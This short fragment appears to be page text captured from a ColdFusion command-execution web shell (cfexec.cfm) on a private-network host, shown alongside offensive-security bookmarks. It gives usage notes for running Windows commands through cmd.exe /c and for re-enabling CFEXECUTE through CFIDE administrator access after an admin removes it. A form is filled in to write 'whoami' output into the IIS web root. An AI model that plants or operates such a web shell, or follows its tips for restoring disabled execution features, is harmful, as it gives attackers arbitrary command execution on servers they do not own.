 192.168.11.210/cfexec.cfm
PWB BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c whoami > C:\Inetpub\wwwroot\output.txt
Timeout: 5
Exec